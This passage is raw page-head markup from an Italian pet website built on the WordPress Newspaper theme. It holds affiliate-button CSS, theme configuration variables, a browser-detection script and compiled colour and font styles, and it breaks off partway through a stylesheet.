		<style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.0'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button-823 { margin-right: auto; margin-left: auto; white-space: nowrap; text-align: center; display: inline-flex; justify-content: space-around; font-size: 13px; color: #ffffff; font-weight: 400; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 4px; border-color: #1f628d; border-width: 1px; background-color: #4997e5; transform: scale(0.98); border-style: none; background-solid: solid; } .amazon-auto-links-button-823 * { box-sizing: border-box; } .amazon-auto-links-button-823 .button-icon { margin-right: auto; margin-left: auto; display: none; height: auto; border: solid 0; } .amazon-auto-links-button-823 .button-icon > i { display: inline-block; width: 100%; height: 100%; } .amazon-auto-links-button-823 .button-icon-left { display: inline-flex; background-color: transparent; border-color: transparent; padding: 0px; margin: 0px; min-height: 17px; min-width: 17px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; } .amazon-auto-links-button-823 .button-icon-left > i { background-color: #ffffff; background-size: contain; background-position: center; background-repeat: no-repeat; -webkit-mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); -webkit-mask-position: center center; mask-position: center center; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; } .amazon-auto-links-button-823 .button-label { margin-top: 0px; margin-right: 8px; margin-bottom: 0px; margin-left: 8px; } .amazon-auto-links-button-823 > * { align-items: center; display: inline-flex; vertical-align: middle; } .amazon-auto-links-button-823:hover { transform: scale(1.0); filter: alpha(opacity=70); opacity: 0.7; }.amazon-auto-links-button-824 { margin-right: auto; margin-left: auto; white-space: nowrap; text-align: center; display: inline-flex; justify-content: space-around; font-size: 13px; color: #ffffff; font-weight: 400; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 0px; border-color: #1f628d; border-width: 1px; background-color: #0a0101; transform: scale(0.98); border-style: none; background-solid: solid; } .amazon-auto-links-button-824 * { box-sizing: border-box; } .amazon-auto-links-button-824 .button-icon { margin-right: auto; margin-left: auto; display: none; height: auto; border: solid 0; } .amazon-auto-links-button-824 .button-icon > i { display: inline-block; width: 100%; height: 100%; } .amazon-auto-links-button-824 .button-icon-left { display: inline-flex; background-color: transparent; border-color: transparent; padding: 0px; margin: 0px; min-height: 17px; min-width: 17px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; } .amazon-auto-links-button-824 .button-icon-left > i { background-color: #ffffff; background-size: contain; background-position: center; background-repeat: no-repeat; -webkit-mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); -webkit-mask-position: center center; mask-position: center center; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; } .amazon-auto-links-button-824 .button-icon-right { display: inline-flex; background-color: #ffffff; border-color: transparent; margin: 0px; min-height: 17px; min-width: 17px; border-radius: 10px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 2px; } .amazon-auto-links-button-824 .button-icon-right > i { background-color: #000000; background-size: contain; background-position: center; background-repeat: no-repeat; -webkit-mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/controls-play.svg'); mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/controls-play.svg'); -webkit-mask-position: center center; mask-position: center center; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; } .amazon-auto-links-button-824 .button-label { margin-top: 0px; margin-right: 16px; margin-bottom: 0px; margin-left: 16px; } .amazon-auto-links-button-824 > * { align-items: center; display: inline-flex; vertical-align: middle; } .amazon-auto-links-button-824:hover { transform: scale(1.0); filter: alpha(opacity=70); opacity: 0.7; }.amazon-auto-links-button-825 { margin-right: auto; margin-left: auto; white-space: nowrap; text-align: center; display: inline-flex; justify-content: space-around; font-size: 13px; color: #000000; font-weight: 500; padding-top: 8px; padding-right: 16px; padding-bottom: 8px; padding-left: 16px; border-radius: 19px; border-color: #e8b500; border-width: 1px; background-color: #ffd814; transform: scale(0.98); border-style: solid; background-solid: solid; } .amazon-auto-links-button-825 * { box-sizing: border-box; } .amazon-auto-links-button-825 .button-icon { margin-right: auto; margin-left: auto; display: none; height: auto; border: solid 0; } .amazon-auto-links-button-825 .button-icon > i { display: inline-block; width: 100%; height: 100%; } .amazon-auto-links-button-825 .button-label { margin-top: 0px; margin-right: 32px; margin-bottom: 0px; margin-left: 32px; } .amazon-auto-links-button-825 > * { align-items: center; display: inline-flex; vertical-align: middle; } .amazon-auto-links-button-825:hover { transform: scale(1.0); filter: alpha(opacity=70); opacity: 0.7; }.amazon-auto-links-button-826 { margin-right: auto; margin-left: auto; white-space: nowrap; text-align: center; display: inline-flex; justify-content: space-around; font-size: 13px; color: #000000; font-weight: 500; padding: 3px; border-radius: 4px; border-color: #c89411 #b0820f #99710d; border-width: 1px; background-color: #ecb21f; transform: scale(0.98); border-style: solid; background-image: linear-gradient(to bottom,#f8e3ad,#eeba37); } .amazon-auto-links-button-826 * { box-sizing: border-box; } .amazon-auto-links-button-826 .button-icon { margin-right: auto; margin-left: auto; display: none; height: auto; border: solid 0; } .amazon-auto-links-button-826 .button-icon > i { display: inline-block; width: 100%; height: 100%; } .amazon-auto-links-button-826 .button-icon-left { display: inline-flex; background-color: #2d2d2d; border-width: 1px; border-color: #0a0a0a; border-radius: 2px; margin: 0px; padding-top: 2px; padding-right: 2px; padding-bottom: 3px; padding-left: 2px; min-width: 25px; min-height: 25px; } .amazon-auto-links-button-826 .button-icon-left > i { background-color: #ffffff; background-size: contain; background-position: center; background-repeat: no-repeat; -webkit-mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); mask-image: url('https://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/button/asset/image/icon/cart.svg'); -webkit-mask-position: center center; mask-position: center center; -webkit-mask-repeat: no-repeat; mask-repeat: no-repeat; } .amazon-auto-links-button-826 .button-label { margin-top: 0px; margin-right: 32px; margin-bottom: 0px; margin-left: 32px; } .amazon-auto-links-button-826 > * { align-items: center; display: inline-flex; vertical-align: middle; } .amazon-auto-links-button-826:hover { transform: scale(1.0); filter: alpha(opacity=70); opacity: 0.7; }.amazon-auto-links-button-827 { display: block; margin-right: auto; margin-left: auto; position: relative; width: 176px; height: 28px; } .amazon-auto-links-button-827 > img { height: unset; max-width: 100%; max-height: 100%; margin-right: auto; margin-left: auto; display: block; position: absolute; top: 50%; left: 50%; -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }.amazon-auto-links-button-828 { display: block; margin-right: auto; margin-left: auto; position: relative; width: 148px; height: 79px; transform: scale(0.98); } .amazon-auto-links-button-828:hover { transform: scale(1.0); } .amazon-auto-links-button-828 > img { height: unset; max-width: 100%; max-height: 100%; margin-right: auto; margin-left: auto; display: block; position: absolute; top: 50%; left: 50%; -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .amazon-auto-links-button-828 > img:hover { filter: alpha(opacity=70); opacity: 0.7; }</style><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="2d35506f77f2f942c431c9bc-text/javascript">
        window.tdb_globals = {"wpRestNonce":"0d887a8e60","wpRestUrl":"http:\/\/www.passione-animali.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="2d35506f77f2f942c431c9bc-text/javascript">
				window.tdwGlobal = {"adminUrl":"http:\/\/www.passione-animali.it\/wp-admin\/","wpRestNonce":"0d887a8e60","wpRestUrl":"http:\/\/www.passione-animali.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script type="2d35506f77f2f942c431c9bc-text/javascript">
        window.tdaGlobal = {"adminUrl":"http:\/\/www.passione-animali.it\/wp-admin\/","wpRestNonce":"0d887a8e60","wpRestUrl":"http:\/\/www.passione-animali.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":600};
    </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.passione-animali.it/p4-data/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.passione-animali.it/p4-data/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script type="2d35506f77f2f942c431c9bc-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.passione-animali.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5";
var td_get_template_directory_uri="http:\/\/www.passione-animali.it\/p4-data\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f78300";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="c8f5ef1ad5";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f78300;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f78300 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f78300;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f78300;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f78300 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f78300;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f78300 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f78300 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f78300;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f78300;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f78300;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 131, 0, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: f5a020;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: f5a020;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: f5a020 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: f5a020 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.89);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.89)), color-stop(100%, #ffa93a));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.89) 0%, #ffa93a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.89)', endColorstr='#ffa93a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f78300;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.passione-animali.it/p4-data/uploads/2016/10/bg.jpg');
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }



	
    .white-popup-block:after {
        background: rgba(226,137,47,0.8);
        background: -moz-linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(226,137,47,0.8)), color-stop(100%, rgba(242,190,118,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
        background: linear-gradient(45deg, rgba(226,137,47,0.8) 0%, rgba(242,190,118,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f78300;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
